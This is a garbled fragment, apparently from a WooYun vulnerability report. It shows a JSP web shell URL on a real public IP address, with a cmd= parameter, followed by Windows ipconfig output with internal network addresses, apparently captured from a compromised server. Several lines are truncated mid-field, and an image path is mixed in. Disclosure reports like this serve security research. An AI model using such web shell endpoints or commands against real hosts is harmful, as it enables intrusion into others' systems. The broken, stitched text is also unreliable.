 202.111.44.69/shell/shell.jsp?cmd=
Windows IP Configuration Ethernet adapter 本地连接 2: Connection-specific DNS Suffix . : Autoconfiguration IP Address. . . : 169.254.248.218 Subnet
Gateway . . . . . . . . . : Ethernet adapter 本地连接 3: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 10.1.2.30 Subnet Mas
Gateway . . . . . . . . . : 10.1.2.254
www.wooyun.org